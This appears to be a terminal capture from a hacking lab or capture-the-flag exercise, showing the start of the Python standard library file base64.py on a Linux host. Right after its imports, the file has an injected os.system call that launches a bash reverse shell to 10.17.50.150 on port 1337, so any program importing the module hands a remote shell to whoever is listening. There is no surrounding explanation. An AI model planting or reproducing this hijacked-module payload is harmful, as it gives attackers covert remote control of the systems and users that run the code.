 Kali NetHunter Exploit-DB G
valley@valley:/usr/lib/python3.8$ cat base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('/bin/bash -c \'bash -i >& /dev/tcp/10.17.50.150/1337 0>&1\'')